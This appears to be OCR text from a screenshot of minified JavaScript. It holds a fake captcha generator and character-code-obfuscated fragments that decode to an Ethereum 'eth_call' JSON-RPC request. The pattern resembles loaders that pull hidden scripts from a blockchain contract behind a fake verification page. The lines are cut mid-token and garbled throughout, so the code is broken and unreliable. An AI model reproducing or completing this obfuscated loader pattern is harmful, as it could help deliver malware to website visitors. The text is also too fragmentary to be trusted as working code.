
.genC=function(){var
VWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.le
ke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(le
ode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.from
y